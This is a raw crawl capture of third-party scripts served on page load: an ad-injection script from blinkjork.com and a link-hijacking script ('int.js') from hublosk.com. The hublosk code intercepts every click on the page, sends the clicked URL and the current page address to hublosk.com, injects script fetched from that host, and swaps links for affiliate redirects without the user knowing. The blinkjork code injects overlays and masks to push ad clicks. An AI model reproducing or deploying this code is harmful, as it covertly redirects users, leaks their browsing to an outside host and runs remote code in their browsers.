

--- FILE ---
content_type: application/javascript
request_url: https://blinkjork.com/optout/get?jsonp=__mtz_cb_706412845&key=214788dba865383ee5&t=1767639605703
body_size: -129
content:
__mtz_cb_706412845({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://blinkjork.com/ext/214788dba865383ee5.js?sid=52550_8519_&title=a&blocks[]=31af2
body_size: 3093
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["214788dba865383ee5"]===u&&w["__twb__214788dba865383ee5"]===u){return}var $$=(w["214788dba865383ee5"])?w["214788dba865383ee5"]:w["__twb__214788dba865383ee5"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["214788dba865383ee5"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//blinkjork.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="214788dba865383ee5";p.data.sid="52550_8519_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_214788dba865383ee5_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["214788dba865383ee5"]=m.apply(j["214788dba865383ee5"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["214788dba865383ee5"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("blinkjork.com"&&location.href.indexOf("blinkjork.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//blinkjork.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["214788dba865383ee5"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//blinkjork.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8519x
body_size: 3617
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8519x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
